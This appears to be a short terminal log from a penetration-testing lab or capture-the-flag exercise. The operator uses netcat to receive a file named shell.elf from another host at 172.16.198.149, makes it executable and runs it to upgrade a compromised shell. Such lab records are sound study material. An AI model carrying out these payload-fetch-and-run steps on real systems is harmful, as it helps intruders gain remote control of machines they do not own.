 Z:\tmp>pwd
/home/puck
$ cd /tmp
$ pwd
/tmp
$ nc -lvp 2121 > shell.elf
Listening on [0.0.0.0] (family 0, port 2121)
Connection from [172.16.198.149] port 2121 [tcp/iprop] accepted (family 2, sport 53240)
$ chmod +x shell.elf
File not found.
Z:\tmp>pwd
/tmp
$ ls -a
.
..
.ICE-unix
shell.elf
.winbindd
.wine-1002
.X11-unix
$ chmod +x shell.elf
File not found.
Z:\tmp>chmod +x shell.elf
$ ./shell.elf